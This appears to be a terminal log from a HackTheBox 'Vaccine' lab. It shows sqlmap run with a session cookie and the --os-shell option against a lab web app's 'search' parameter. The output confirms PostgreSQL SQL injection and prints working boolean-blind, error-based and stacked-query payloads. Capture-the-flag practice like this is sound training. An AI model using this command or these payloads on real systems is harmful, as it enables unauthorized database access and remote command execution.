 ┌──(h1p㉿H1p-PC)-[~/HackTheBox/StartingPoints/Vaccine]
└─$ sqlmap -u http://10.129.79.165/dashboard.php?search=1 --cookie='PHPSESSID=epa06d0f28j4380mbghqveqglg' --os-shell
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.8#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 12:52:27 /2023-09-12/
[12:52:28] [INFO] testing connection to the target URL
[12:52:28] [INFO] testing if the target URL content is stable
[12:52:28] [INFO] target URL content is stable
[12:52:28] [INFO] testing if GET parameter 'search' is dynamic
[12:52:28] [WARNING] GET parameter 'search' does not appear to be dynamic
[12:52:28] [INFO] heuristic (basic) test shows that GET parameter 'search' might be injectable (possible DBMS: 'PostgreSQL')
[12:52:29] [INFO] heuristic (XSS) test shows that GET parameter 'search' might be vulnerable to cross-site scripting (XSS) attacks
[12:52:29] [INFO] testing for SQL injection on GET parameter 'search'
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n] y
[12:52:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:52:49] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:52:49] [INFO] testing 'Generic inline queries'
[12:52:50] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
[12:52:56] [INFO] GET parameter 'search' appears to be 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)' injectable
[12:52:56] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:52:57] [INFO] GET parameter 'search' is 'PostgreSQL AND error-based - WHERE or HAVING clause' injectable
[12:52:57] [INFO] testing 'PostgreSQL inline queries'
[12:52:57] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[12:53:03] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[12:53:09] [INFO] testing 'PostgreSQL stacked queries (heavy query - comment)'
[12:53:12] [INFO] GET parameter 'search' appears to be 'PostgreSQL stacked queries (heavy query - comment)' injectable
[12:53:12] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[12:53:23] [INFO] GET parameter 'search' appears to be 'PostgreSQL > 8.1 AND time-based blind' injectable
[12:53:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) requests:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=1' AND (SELECT (CASE WHEN (7877=7877) THEN NULL ELSE CAST((CHR(81)||CHR(103)||CHR(106)||CHR(65)) AS NUMERIC) END)) IS NULL-- bbEZ
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=1' AND 8858=CAST((CHR(113)||CHR(106)||CHR(106)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (8858=8858) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(112)||CHR(113)||CHR(113)) AS NUMERIC)-- OGwJ
    Type: stacked queries
    Title: PostgreSQL stacked queries (heavy query - comment)
    Payload: search=1';SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)--